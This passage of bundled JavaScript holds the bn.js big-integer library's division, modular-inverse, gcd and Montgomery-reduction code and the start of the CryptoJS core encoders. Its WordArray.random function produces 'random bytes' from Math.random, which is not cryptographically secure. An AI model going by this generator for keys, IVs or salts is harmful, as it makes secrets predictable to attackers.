                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.iadd(num);
                    }
                }

                return {
                    div: div,
                    mod: mod
                };
            }

            if (this.negative === 0 && num.negative !== 0) {
                res = this.divmod(num.neg(), mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                return {
                    div: div,
                    mod: res.mod
                };
            }

            if ((this.negative & num.negative) !== 0) {
                res = this.neg().divmod(num.neg(), mode);

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.isub(num);
                    }
                }

                return {
                    div: res.div,
                    mod: mod
                };
            }

            // Both numbers are positive at this point

            // Strip both numbers to approximate shift value
            if (num.length > this.length || this.cmp(num) < 0) {
                return {
                    div: new BN(0),
                    mod: this
                };
            }

            // Very short reduction
            if (num.length === 1) {
                if (mode === 'div') {
                    return {
                        div: this.divn(num.words[0]),
                        mod: null
                    };
                }

                if (mode === 'mod') {
                    return {
                        div: null,
                        mod: new BN(this.modrn(num.words[0]))
                    };
                }

                return {
                    div: this.divn(num.words[0]),
                    mod: new BN(this.modrn(num.words[0]))
                };
            }

            return this._wordDiv(num, mode);
        }
        ;

        // Find `this` / `num`
        BN.prototype.div = function div(num) {
            return this.divmod(num, 'div', false).div;
        }
        ;

        BN.prototype.mod = function mod(num) {
            return this.divmod(num, 'mod', false).mod;
        }
        ;

        BN.prototype.umod = function umod(num) {
            return this.divmod(num, 'mod', true).mod;
        }
        ;

        BN.prototype.divRound = function divRound(num) {
            var dm = this.divmod(num);

            if (dm.mod.isZero())
                return dm.div;

            var mod = dm.div.negative !== 0 ? dm.mod.isub(num) : dm.mod;

            var half = num.ushrn(1);
            var r2 = num.andln(1);
            var cmp = mod.cmp(half);

            if (cmp < 0 || (r2 === 1 && cmp === 0))
                return dm.div;

            return dm.div.negative !== 0 ? dm.div.isubn(1) : dm.div.iaddn(1);
        }
        ;

        BN.prototype.modrn = function modrn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);
            var p = (1 << 26) % num;

            var acc = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                acc = (p * acc + (this.words[i] | 0)) % num;
            }

            return isNegNum ? -acc : acc;
        }
        ;

        BN.prototype.modn = function modn(num) {
            return this.modrn(num);
        }
        ;

        BN.prototype.idivn = function idivn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);

            var carry = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var w = (this.words[i] | 0) + carry * 0x4000000;
                this.words[i] = (w / num) | 0;
                carry = w % num;
            }

            this._strip();
            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.divn = function divn(num) {
            return this.clone().idivn(num);
        }
        ;

        BN.prototype.egcd = function egcd(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var x = this;
            var y = p.clone();

            if (x.negative !== 0) {
                x = x.umod(p);
            } else {
                x = x.clone();
            }

            // A * x + B * y = x
            var A = new BN(1);
            var B = new BN(0);

            // C * x + D * y = y
            var C = new BN(0);
            var D = new BN(1);

            var g = 0;

            while (x.isEven() && y.isEven()) {
                x.iushrn(1);
                y.iushrn(1);
                ++g;
            }

            var yp = y.clone();
            var xp = x.clone();

            while (!x.isZero()) {
                for (var i = 0, im = 1; (x.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    x.iushrn(i);
                    while (i-- > 0) {
                        if (A.isOdd() || B.isOdd()) {
                            A.iadd(yp);
                            B.isub(xp);
                        }

                        A.iushrn(1);
                        B.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (y.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    y.iushrn(j);
                    while (j-- > 0) {
                        if (C.isOdd() || D.isOdd()) {
                            C.iadd(yp);
                            D.isub(xp);
                        }

                        C.iushrn(1);
                        D.iushrn(1);
                    }
                }

                if (x.cmp(y) >= 0) {
                    x.isub(y);
                    A.isub(C);
                    B.isub(D);
                } else {
                    y.isub(x);
                    C.isub(A);
                    D.isub(B);
                }
            }

            return {
                a: C,
                b: D,
                gcd: y.iushln(g)
            };
        }
        ;

        // This is reduced incarnation of the binary EEA
        // above, designated to invert members of the
        // _prime_ fields F(p) at a maximal speed
        BN.prototype._invmp = function _invmp(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var a = this;
            var b = p.clone();

            if (a.negative !== 0) {
                a = a.umod(p);
            } else {
                a = a.clone();
            }

            var x1 = new BN(1);
            var x2 = new BN(0);

            var delta = b.clone();

            while (a.cmpn(1) > 0 && b.cmpn(1) > 0) {
                for (var i = 0, im = 1; (a.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    a.iushrn(i);
                    while (i-- > 0) {
                        if (x1.isOdd()) {
                            x1.iadd(delta);
                        }

                        x1.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (b.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    b.iushrn(j);
                    while (j-- > 0) {
                        if (x2.isOdd()) {
                            x2.iadd(delta);
                        }

                        x2.iushrn(1);
                    }
                }

                if (a.cmp(b) >= 0) {
                    a.isub(b);
                    x1.isub(x2);
                } else {
                    b.isub(a);
                    x2.isub(x1);
                }
            }

            var res;
            if (a.cmpn(1) === 0) {
                res = x1;
            } else {
                res = x2;
            }

            if (res.cmpn(0) < 0) {
                res.iadd(p);
            }

            return res;
        }
        ;

        BN.prototype.gcd = function gcd(num) {
            if (this.isZero())
                return num.abs();
            if (num.isZero())
                return this.abs();

            var a = this.clone();
            var b = num.clone();
            a.negative = 0;
            b.negative = 0;

            // Remove common factor of two
            for (var shift = 0; a.isEven() && b.isEven(); shift++) {
                a.iushrn(1);
                b.iushrn(1);
            }

            do {
                while (a.isEven()) {
                    a.iushrn(1);
                }
                while (b.isEven()) {
                    b.iushrn(1);
                }

                var r = a.cmp(b);
                if (r < 0) {
                    // Swap `a` and `b` to make `a` always bigger than `b`
                    var t = a;
                    a = b;
                    b = t;
                } else if (r === 0 || b.cmpn(1) === 0) {
                    break;
                }

                a.isub(b);
            } while (true);
            return b.iushln(shift);
        }
        ;

        // Invert number in the field F(num)
        BN.prototype.invm = function invm(num) {
            return this.egcd(num).a.umod(num);
        }
        ;

        BN.prototype.isEven = function isEven() {
            return (this.words[0] & 1) === 0;
        }
        ;

        BN.prototype.isOdd = function isOdd() {
            return (this.words[0] & 1) === 1;
        }
        ;

        // And first word and num
        BN.prototype.andln = function andln(num) {
            return this.words[0] & num;
        }
        ;

        // Increment at the bit position in-line
        BN.prototype.bincn = function bincn(bit) {
            assert(typeof bit === 'number');
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s) {
                this._expand(s + 1);
                this.words[s] |= q;
                return this;
            }

            var carry = q;
            for (var i = s; carry !== 0 && i < this.length; i++) {
                var w = this.words[i] | 0;
                w += carry;
                carry = w >>> 26;
                w &= 0x3ffffff;
                this.words[i] = w;
            }
            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }
            return this;
        }
        ;

        BN.prototype.isZero = function isZero() {
            return this.length === 1 && this.words[0] === 0;
        }
        ;

        BN.prototype.cmpn = function cmpn(num) {
            var negative = num < 0;

            if (this.negative !== 0 && !negative)
                return -1;
            if (this.negative === 0 && negative)
                return 1;

            this._strip();

            var res;
            if (this.length > 1) {
                res = 1;
            } else {
                if (negative) {
                    num = -num;
                }

                assert(num <= 0x3ffffff, 'Number is too big');

                var w = this.words[0] | 0;
                res = w === num ? 0 : w < num ? -1 : 1;
            }
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.cmp = function cmp(num) {
            if (this.negative !== 0 && num.negative === 0)
                return -1;
            if (this.negative === 0 && num.negative !== 0)
                return 1;

            var res = this.ucmp(num);
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.ucmp = function ucmp(num) {
            if (this.length > num.length)
                return 1;
            if (this.length < num.length)
                return -1;

            var res = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var a = this.words[i] | 0;
                var b = num.words[i] | 0;

                if (a === b)
                    continue;
                if (a < b) {
                    res = -1;
                } else if (a > b) {
                    res = 1;
                }
                break;
            }
            return res;
        }
        ;

        BN.prototype.gtn = function gtn(num) {
            return this.cmpn(num) === 1;
        }
        ;

        BN.prototype.gt = function gt(num) {
            return this.cmp(num) === 1;
        }
        ;

        BN.prototype.gten = function gten(num) {
            return this.cmpn(num) >= 0;
        }
        ;

        BN.prototype.gte = function gte(num) {
            return this.cmp(num) >= 0;
        }
        ;

        BN.prototype.ltn = function ltn(num) {
            return this.cmpn(num) === -1;
        }
        ;

        BN.prototype.lt = function lt(num) {
            return this.cmp(num) === -1;
        }
        ;

        BN.prototype.lten = function lten(num) {
            return this.cmpn(num) <= 0;
        }
        ;

        BN.prototype.lte = function lte(num) {
            return this.cmp(num) <= 0;
        }
        ;

        BN.prototype.eqn = function eqn(num) {
            return this.cmpn(num) === 0;
        }
        ;

        BN.prototype.eq = function eq(num) {
            return this.cmp(num) === 0;
        }
        ;

        BN.red = function red(num) {
            return new Red(num);
        }
        ;

        BN.prototype.toRed = function toRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            assert(this.negative === 0, 'red works only with positives');
            return ctx.convertTo(this)._forceRed(ctx);
        }
        ;

        BN.prototype.fromRed = function fromRed() {
            assert(this.red, 'fromRed works only with numbers in reduction context');
            return this.red.convertFrom(this);
        }
        ;

        BN.prototype._forceRed = function _forceRed(ctx) {
            this.red = ctx;
            return this;
        }
        ;

        BN.prototype.forceRed = function forceRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            return this._forceRed(ctx);
        }
        ;

        BN.prototype.redAdd = function redAdd(num) {
            assert(this.red, 'redAdd works only with red numbers');
            return this.red.add(this, num);
        }
        ;

        BN.prototype.redIAdd = function redIAdd(num) {
            assert(this.red, 'redIAdd works only with red numbers');
            return this.red.iadd(this, num);
        }
        ;

        BN.prototype.redSub = function redSub(num) {
            assert(this.red, 'redSub works only with red numbers');
            return this.red.sub(this, num);
        }
        ;

        BN.prototype.redISub = function redISub(num) {
            assert(this.red, 'redISub works only with red numbers');
            return this.red.isub(this, num);
        }
        ;

        BN.prototype.redShl = function redShl(num) {
            assert(this.red, 'redShl works only with red numbers');
            return this.red.shl(this, num);
        }
        ;

        BN.prototype.redMul = function redMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.mul(this, num);
        }
        ;

        BN.prototype.redIMul = function redIMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.imul(this, num);
        }
        ;

        BN.prototype.redSqr = function redSqr() {
            assert(this.red, 'redSqr works only with red numbers');
            this.red._verify1(this);
            return this.red.sqr(this);
        }
        ;

        BN.prototype.redISqr = function redISqr() {
            assert(this.red, 'redISqr works only with red numbers');
            this.red._verify1(this);
            return this.red.isqr(this);
        }
        ;

        BN.prototype.redSqrt = function redSqrt() {
            assert(this.red, 'redSqrt works only with red numbers');
            this.red._verify1(this);
            return this.red.sqrt(this);
        }
        ;

        BN.prototype.redInvm = function redInvm() {
            assert(this.red, 'redInvm works only with red numbers');
            this.red._verify1(this);
            return this.red.invm(this);
        }
        ;

        BN.prototype.redNeg = function redNeg() {
            assert(this.red, 'redNeg works only with red numbers');
            this.red._verify1(this);
            return this.red.neg(this);
        }
        ;

        BN.prototype.redPow = function redPow(num) {
            assert(this.red && !num.red, 'redPow(normalNum)');
            this.red._verify1(this);
            return this.red.pow(this, num);
        }
        ;

        var primes = {
            k256: null,
            p224: null,
            p192: null,
            p25519: null
        };

        function MPrime(name, p) {
            this.name = name;
            this.p = new BN(p,16);
            this.n = this.p.bitLength();
            this.k = new BN(1).iushln(this.n).isub(this.p);

            this.tmp = this._tmp();
        }

        MPrime.prototype._tmp = function _tmp() {
            var tmp = new BN(null);
            tmp.words = new Array(Math.ceil(this.n / 13));
            return tmp;
        }
        ;

        MPrime.prototype.ireduce = function ireduce(num) {
            // Assumes that `num` is less than `P^2`
            // num = HI * (2 ^ N - K) + HI * K + LO = HI * K + LO (mod P)
            var r = num;
            var rlen;

            do {
                this.split(r, this.tmp);
                r = this.imulK(r);
                r = r.iadd(this.tmp);
                rlen = r.bitLength();
            } while (rlen > this.n);
            var cmp = rlen < this.n ? -1 : r.ucmp(this.p);
            if (cmp === 0) {
                r.words[0] = 0;
                r.length = 1;
            } else if (cmp > 0) {
                r.isub(this.p);
            } else {
                if (r.strip !== undefined) {
                    // r is a BN v4 instance
                    r.strip();
                } else {
                    // r is a BN v5 instance
                    r._strip();
                }
            }

            return r;
        }
        ;

        MPrime.prototype.split = function split(input, out) {
            input.iushrn(this.n, 0, out);
        }
        ;

        MPrime.prototype.imulK = function imulK(num) {
            return num.imul(this.k);
        }
        ;

        function K256() {
            MPrime.call(this, 'k256', 'ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f');
        }
        inherits(K256, MPrime);

        K256.prototype.split = function split(input, output) {
            // 256 = 9 * 26 + 22
            var mask = 0x3fffff;

            var outLen = Math.min(input.length, 9);
            for (var i = 0; i < outLen; i++) {
                output.words[i] = input.words[i];
            }
            output.length = outLen;

            if (input.length <= 9) {
                input.words[0] = 0;
                input.length = 1;
                return;
            }

            // Shift by 9 limbs
            var prev = input.words[9];
            output.words[output.length++] = prev & mask;

            for (i = 10; i < input.length; i++) {
                var next = input.words[i] | 0;
                input.words[i - 10] = ((next & mask) << 4) | (prev >>> 22);
                prev = next;
            }
            prev >>>= 22;
            input.words[i - 10] = prev;
            if (prev === 0 && input.length > 10) {
                input.length -= 10;
            } else {
                input.length -= 9;
            }
        }
        ;

        K256.prototype.imulK = function imulK(num) {
            // K = 0x1000003d1 = [ 0x40, 0x3d1 ]
            num.words[num.length] = 0;
            num.words[num.length + 1] = 0;
            num.length += 2;

            // bounded at: 0x40 * 0x3ffffff + 0x3d0 = 0x100000390
            var lo = 0;
            for (var i = 0; i < num.length; i++) {
                var w = num.words[i] | 0;
                lo += w * 0x3d1;
                num.words[i] = lo & 0x3ffffff;
                lo = w * 0x40 + ((lo / 0x4000000) | 0);
            }

            if (num.words[num.length - 1] === 0) {
                num.length--;
                if (num.words[num.length - 1] === 0) {
                    num.length--;
                }
            }
            return num;
        }
        ;

        function P224() {
            MPrime.call(this, 'p224', 'ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001');
        }
        inherits(P224, MPrime);

        function P192() {
            MPrime.call(this, 'p192', 'ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff');
        }
        inherits(P192, MPrime);

        function P25519() {
            MPrime.call(this, '25519', '7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed');
        }
        inherits(P25519, MPrime);

        P25519.prototype.imulK = function imulK(num) {
            var carry = 0;
            for (var i = 0; i < num.length; i++) {
                var hi = (num.words[i] | 0) * 0x13 + carry;
                var lo = hi & 0x3ffffff;
                hi >>>= 26;

                num.words[i] = lo;
                carry = hi;
            }
            if (carry !== 0) {
                num.words[num.length++] = carry;
            }
            return num;
        }
        ;

        BN._prime = function prime(name) {
            if (primes[name])
                return primes[name];

            var prime;
            if (name === 'k256') {
                prime = new K256();
            } else if (name === 'p224') {
                prime = new P224();
            } else if (name === 'p192') {
                prime = new P192();
            } else if (name === 'p25519') {
                prime = new P25519();
            } else {
                throw new Error('Unknown prime ' + name);
            }
            primes[name] = prime;

            return prime;
        }
        ;

        function Red(m) {
            if (typeof m === 'string') {
                var prime = BN._prime(m);
                this.m = prime.p;
                this.prime = prime;
            } else {
                assert(m.gtn(1), 'modulus must be greater than 1');
                this.m = m;
                this.prime = null;
            }
        }

        Red.prototype._verify1 = function _verify1(a) {
            assert(a.negative === 0, 'red works only with positives');
            assert(a.red, 'red works only with red numbers');
        }
        ;

        Red.prototype._verify2 = function _verify2(a, b) {
            assert((a.negative | b.negative) === 0, 'red works only with positives');
            assert(a.red && a.red === b.red, 'red works only with red numbers');
        }
        ;

        Red.prototype.imod = function imod(a) {
            if (this.prime)
                return this.prime.ireduce(a)._forceRed(this);

            move(a, a.umod(this.m)._forceRed(this));
            return a;
        }
        ;

        Red.prototype.neg = function neg(a) {
            if (a.isZero()) {
                return a.clone();
            }

            return this.m.sub(a)._forceRed(this);
        }
        ;

        Red.prototype.add = function add(a, b) {
            this._verify2(a, b);

            var res = a.add(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.iadd = function iadd(a, b) {
            this._verify2(a, b);

            var res = a.iadd(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res;
        }
        ;

        Red.prototype.sub = function sub(a, b) {
            this._verify2(a, b);

            var res = a.sub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.isub = function isub(a, b) {
            this._verify2(a, b);

            var res = a.isub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res;
        }
        ;

        Red.prototype.shl = function shl(a, num) {
            this._verify1(a);
            return this.imod(a.ushln(num));
        }
        ;

        Red.prototype.imul = function imul(a, b) {
            this._verify2(a, b);
            return this.imod(a.imul(b));
        }
        ;

        Red.prototype.mul = function mul(a, b) {
            this._verify2(a, b);
            return this.imod(a.mul(b));
        }
        ;

        Red.prototype.isqr = function isqr(a) {
            return this.imul(a, a.clone());
        }
        ;

        Red.prototype.sqr = function sqr(a) {
            return this.mul(a, a);
        }
        ;

        Red.prototype.sqrt = function sqrt(a) {
            if (a.isZero())
                return a.clone();

            var mod3 = this.m.andln(3);
            assert(mod3 % 2 === 1);

            if (mod3 === 3) {
                var pow = this.m.add(new BN(1)).iushrn(2);
                return this.pow(a, pow);
            }

            var q = this.m.subn(1);
            var s = 0;
            while (!q.isZero() && q.andln(1) === 0) {
                s++;
                q.iushrn(1);
            }
            assert(!q.isZero());

            var one = new BN(1).toRed(this);
            var nOne = one.redNeg();

            var lpow = this.m.subn(1).iushrn(1);
            var z = this.m.bitLength();
            z = new BN(2 * z * z).toRed(this);

            while (this.pow(z, lpow).cmp(nOne) !== 0) {
                z.redIAdd(nOne);
            }

            var c = this.pow(z, q);
            var r = this.pow(a, q.addn(1).iushrn(1));
            var t = this.pow(a, q);
            var m = s;
            while (t.cmp(one) !== 0) {
                var tmp = t;
                for (var i = 0; tmp.cmp(one) !== 0; i++) {
                    tmp = tmp.redSqr();
                }
                assert(i < m);
                var b = this.pow(c, new BN(1).iushln(m - i - 1));

                r = r.redMul(b);
                c = b.redSqr();
                t = t.redMul(c);
                m = i;
            }

            return r;
        }
        ;

        Red.prototype.invm = function invm(a) {
            var inv = a._invmp(this.m);
            if (inv.negative !== 0) {
                inv.negative = 0;
                return this.imod(inv).redNeg();
            } else {
                return this.imod(inv);
            }
        }
        ;

        Red.prototype.pow = function pow(a, num) {
            if (num.isZero())
                return new BN(1).toRed(this);
            if (num.cmpn(1) === 0)
                return a.clone();

            var windowSize = 4;
            var wnd = new Array(1 << windowSize);
            wnd[0] = new BN(1).toRed(this);
            wnd[1] = a;
            for (var i = 2; i < wnd.length; i++) {
                wnd[i] = this.mul(wnd[i - 1], a);
            }

            var res = wnd[0];
            var current = 0;
            var currentLen = 0;
            var start = num.bitLength() % 26;
            if (start === 0) {
                start = 26;
            }

            for (i = num.length - 1; i >= 0; i--) {
                var word = num.words[i];
                for (var j = start - 1; j >= 0; j--) {
                    var bit = (word >> j) & 1;
                    if (res !== wnd[0]) {
                        res = this.sqr(res);
                    }

                    if (bit === 0 && current === 0) {
                        currentLen = 0;
                        continue;
                    }

                    current <<= 1;
                    current |= bit;
                    currentLen++;
                    if (currentLen !== windowSize && (i !== 0 || j !== 0))
                        continue;

                    res = this.mul(res, wnd[current]);
                    currentLen = 0;
                    current = 0;
                }
                start = 26;
            }

            return res;
        }
        ;

        Red.prototype.convertTo = function convertTo(num) {
            var r = num.umod(this.m);

            return r === num ? r.clone() : r;
        }
        ;

        Red.prototype.convertFrom = function convertFrom(num) {
            var res = num.clone();
            res.red = null;
            return res;
        }
        ;


        BN.mont = function mont(num) {
            return new Mont(num);
        }
        ;

        function Mont(m) {
            Red.call(this, m);

            this.shift = this.m.bitLength();
            if (this.shift % 26 !== 0) {
                this.shift += 26 - (this.shift % 26);
            }

            this.r = new BN(1).iushln(this.shift);
            this.r2 = this.imod(this.r.sqr());
            this.rinv = this.r._invmp(this.m);

            this.minv = this.rinv.mul(this.r).isubn(1).div(this.m);
            this.minv = this.minv.umod(this.r);
            this.minv = this.r.sub(this.minv);
        }
        inherits(Mont, Red);

        Mont.prototype.convertTo = function convertTo(num) {
            return this.imod(num.ushln(this.shift));
        }
        ;

        Mont.prototype.convertFrom = function convertFrom(num) {
            var r = this.imod(num.mul(this.rinv));
            r.red = null;
            return r;
        }
        ;

        Mont.prototype.imul = function imul(a, b) {
            if (a.isZero() || b.isZero()) {
                a.words[0] = 0;
                a.length = 1;
                return a;
            }

            var t = a.imul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;

            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.mul = function mul(a, b) {
            if (a.isZero() || b.isZero())
                return new BN(0)._forceRed(this);

            var t = a.mul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;
            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.invm = function invm(a) {
            var res = this.imod(a._invmp(this.m).mul(this.r2));
            return res._forceRed(this);
        }
        ;
    }
    )(typeof module === 'undefined' || module, this);
}

INIT_BN();


function INIT_CryptoJS() {

    var CryptoJS = CryptoJS || (function(Math, undefined) {
        var create = Object.create || (function() {
            function F() {}
            ;
            return function(obj) {
                var subtype;

                F.prototype = obj;

                subtype = new F();

                F.prototype = null;

                return subtype;
            }
            ;
        }())

        var C = {};

        var C_lib = C.lib = {};

        var Base = C_lib.Base = (function() {

            return {
                extend: function(overrides) {
                    var subtype = create(this);

                    if (overrides) {
                        subtype.mixIn(overrides);
                    }

                    if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {
                        subtype.init = function() {
                            subtype.$super.init.apply(this, arguments);
                        }
                        ;
                    }

                    subtype.init.prototype = subtype;

                    subtype.$super = this;

                    return subtype;
                },

                create: function() {
                    var instance = this.extend();
                    instance.init.apply(instance, arguments);

                    return instance;
                },

                init: function() {},

                mixIn: function(properties) {
                    for (var propertyName in properties) {
                        if (properties.hasOwnProperty(propertyName)) {
                            this[propertyName] = properties[propertyName];
                        }
                    }

                    if (properties.hasOwnProperty('toString')) {
                        this.toString = properties.toString;
                    }
                },

                clone: function() {
                    return this.init.prototype.extend(this);
                }
            };
        }());

        var WordArray = C_lib.WordArray = Base.extend({
            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 4;
                }
            },

            toString: function(encoder) {
                return (encoder || Hex).stringify(this);
            },

            concat: function(wordArray) {
                var thisWords = this.words;
                var thatWords = wordArray.words;
                var thisSigBytes = this.sigBytes;
                var thatSigBytes = wordArray.sigBytes;

                this.clamp();

                if (thisSigBytes % 4) {
                    for (var i = 0; i < thatSigBytes; i++) {
                        var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                        thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8);
                    }
                } else {
                    for (var i = 0; i < thatSigBytes; i += 4) {
                        thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2];
                    }
                }
                this.sigBytes += thatSigBytes;

                return this;
            },

            clamp: function() {
                var words = this.words;
                var sigBytes = this.sigBytes;

                words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8);
                words.length = Math.ceil(sigBytes / 4);
            },

            /**
             * Creates a copy of this word array.
             *
             * @return {WordArray} The clone.
             *
             * @example
             *
             *     var clone = wordArray.clone();
             */
            clone: function() {
                var clone = Base.clone.call(this);
                clone.words = this.words.slice(0);

                return clone;
            },

            /**
             * Creates a word array filled with random bytes.
             *
             * @param {number} nBytes The number of random bytes to generate.
             *
             * @return {WordArray} The random word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.lib.WordArray.random(16);
             */
            random: function(nBytes) {
                var words = [];

                var r = (function(m_w) {
                    var m_w = m_w;
                    var m_z = 0x3ade68b1;
                    var mask = 0xffffffff;

                    return function() {
                        m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask;
                        m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask;
                        var result = ((m_z << 0x10) + m_w) & mask;
                        result /= 0x100000000;
                        result += 0.5;
                        return result * (Math.random() > .5 ? 1 : -1);
                    }
                }
                );

                for (var i = 0, rcache; i < nBytes; i += 4) {
                    var _r = r((rcache || Math.random()) * 0x100000000);

                    rcache = _r() * 0x3ade67b7;
                    words.push((_r() * 0x100000000) | 0);
                }

                return new WordArray.init(words,nBytes);
            }
        });

        var C_enc = C.enc = {};

        var Hex = C_enc.Hex = {
            stringify: function(wordArray) {
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                var hexChars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    hexChars.push((bite >>> 4).toString(16));
                    hexChars.push((bite & 0x0f).toString(16));
                }

                return hexChars.join('');
            },

            parse: function(hexStr) {
                var hexStrLength = hexStr.length;

                var words = [];
                for (var i = 0; i < hexStrLength; i += 2) {
                    words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4);
                }

                return new WordArray.init(words,hexStrLength / 2);
            }
        };

        /**
         * Latin1 encoding strategy.
         */
        var Latin1 = C_enc.Latin1 = {
            /**
             * Converts a word array to a Latin1 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The Latin1 string.
             *
             * @static
             *
             * @example
             *
             *     var latin1String = CryptoJS.enc.Latin1.stringify(wordArray);
             */
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var latin1Chars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    latin1Chars.push(String.fromCharCode(bite));
                }

                return latin1Chars.join('');
            },

            /**
             * Converts a Latin1 string to a word array.
             *
             * @param {string} latin1Str The Latin1 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Latin1.parse(latin1String);
             */
            parse: function(latin1Str) {
                // Shortcut
                var latin1StrLength = latin1Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < latin1StrLength; i++) {
                    words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8);
                }

                return new WordArray.init(words,latin1StrLength);
            }
        };

        /**
         * UTF-8 encoding strategy.
         */
        var Utf8 = C_enc.Utf8 = {
            /**
             * Converts a word array to a UTF-8 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-8 string.
             *
             * @static
             *
             * @example
             *
             *     var utf8String = CryptoJS.enc.Utf8.stringify(wordArray);
             */
            stringify: function(wordArray) {
                try {
                    return decodeURIComponent(escape(Latin1.stringify(wordArray)));
                } catch (e) {
                    throw new Error('Malformed UTF-8 data');
                }
            },

            /**
             * Converts a UTF-8 string to a word array.
             *
             * @param {string} utf8Str The UTF-8 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf8.parse(utf8String);
             */
            parse: function(utf8Str) {
                return Latin1.parse(unescape(encodeURIComponent(utf8Str)));
            }
        };

        /**
         * Abstract buffered block algorithm template.
         *
         * The property blockSize must be implemented in a concrete subtype.
         *
         * @property {number} _minBufferSize The number of blocks that should be kept unprocessed in the buffer. Default: 0
         */
        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({
            /**
             * Resets this block algorithm's data buffer to its initial state.
             *
             * @example
             *
             *     bufferedBlockAlgorithm.reset();
             */
            reset: function() {
                // Initial values
                this._data = new WordArray.init();
                this._nDataBytes = 0;
            },

            /**
             * Adds new data to this block algorithm's buffer.
             *
             * @param {WordArray|string} data The data to append. Strings are converted to a WordArray using UTF-8.
             *
             * @example
             *
             *     bufferedBlockAlgorithm._append('data');
             *     bufferedBlockAlgorithm._append(wordArray);
             */
            _append: function(data) {
                // Convert string to WordArray, else assume WordArray already
                if (typeof data == 'string') {
                    data = Utf8.parse(data);
                }

                // Append
                this._data.concat(data);
                this._nDataBytes += data.sigBytes;
            },

            /**
             * Processes available data blocks.
             *
             * This method invokes _doProcessBlock(offset), which must be implemented by a concrete subtype.
             *
             * @param {boolean} doFlush Whether all blocks and partial blocks should be processed.
             *
             * @return {WordArray} The processed data.
             *
             * @example
             *
